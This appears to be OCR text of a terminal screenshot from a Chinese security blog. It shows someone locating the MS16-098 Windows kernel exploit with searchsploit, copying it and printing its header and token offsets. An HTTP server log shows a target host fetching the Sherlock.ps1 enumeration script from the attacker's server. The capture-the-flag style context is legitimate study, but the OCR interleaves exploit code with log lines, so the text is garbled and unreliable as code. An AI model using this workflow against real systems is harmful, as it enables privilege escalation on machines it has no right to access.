 root@dayukali: ~/Desktop/dayu/Sherlock
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayu × root@dayukali: ~/Desktop/dayu/Sherlock ×
dayu
restart-vm-tools
mount-shared-folders
root@dayukali:~/Desktop/dayu/Sherlock# searchsploit ms16-098
Exploit Title | Path
| (/usr/share/exploitdb/)
Directory listing for /Sherlock/
Microsoft Windows 8.1 (x64) - 'RGNOBJ' Integer Overflow (MS16-098) | exploits/windows_x86-64/local/41020.c
Microsoft Windows 8.1 (x64) - RGNOBJ Integer Overflow (MS16-098) (2) | exploits/windows_x86-64/local/42435.txt
Shellcodes: No Result
LICENSE
root@dayukali:~/Desktop/dayu/Sherlock# searchsploit -m 41020.c
Exploit: Microsoft Windows 8.1 (x64) - 'RGNOBJ' Integer Overflow (MS16-098)
URL: https://www.exploit-db.com/exploits/41020/
Path: /usr/share/exploitdb/exploits/windows_x86-64/local/41020.c
File Type: C source, ASCII text, with CRLF line terminators
Copied to: /root/Desktop/dayu/Sherlock/41020.c
root@dayukali:~/Desktop/dayu/Sherlock# ls
41020.c LICENSE README.md Sherlock.ps1
root@dayukali:~/Desktop/dayu/Sherlock# cat 41020.c
// Source: https://github.com/sensepost/ms16-098/tree/b85b8dfdd20a50fc7bc6c40337b8de99d6c4db80
// Binary: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/41020.exe
#include <Windows.h>
#include <wingdi.h>
#include <stdio.h>
#include <winddi.h>
#include <time.h>
#include <stdlib.h>
#include <Psapi.h>
code 404, message File not found
"GET //sherlock/Sherlock.ps1 HTTP/1.1" 404 -
code 404, message File not found
"GET //sherlock HTTP/1.1" 404 -
code 404, message File not found
HANDLE hWorker, hManager;
10.10.14.20 - - [11/Feb/2020 12:30:09] "GET /robots.txt HTTP/1.1" 404 -
BYTE *bits;
10.10.14.20 - - [11/Feb/2020 12:30:11] code 404, message File not found
//dt nt!_EPROCESS UniqueProcessID ActiveProcessLinks Token
10.10.14.20 - - [11/Feb/2020 12:30:11] "GET /favicon.ico HTTP/1.1" 404 -
typedef struct
10.10.14.20 - - [11/Feb/2020 12:30:11] code 404, message File not found
{
10.10.14.20 - - [11/Feb/2020 12:30:11] "GET /favicon.ico HTTP/1.1" 404 -
DWORD UniqueProcessIdOffset;
10.10.14.20 - - [11/Feb/2020 12:30:15] code 404, message File not found
DWORD TokenOffset;
10.10.14.20 - - [11/Feb/2020 12:30:15] "GET /sherlock HTTP/1.1" 404 -
} VersionSpecificConfig;
10.10.14.20 - - [11/Feb/2020 12:31:15] "GET /Sherlock HTTP/1.1" 301 -
10.10.14.20 - - [11/Feb/2020 12:31:15] "GET /Sherlock/ HTTP/1.1" 200 -
VersionSpecificConfig gConfig = { 0x2e0, 0x348 }; //win 8.1
10.10.10.8 - - [11/Feb/2020 12:31:44] "GET /Sherlock/Sherlock.ps1 HTTP/1.1"
10.10.10.8 - - [11/Feb/2020 12:34:42] "GET /Sherlock/Sherlock.ps1 HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745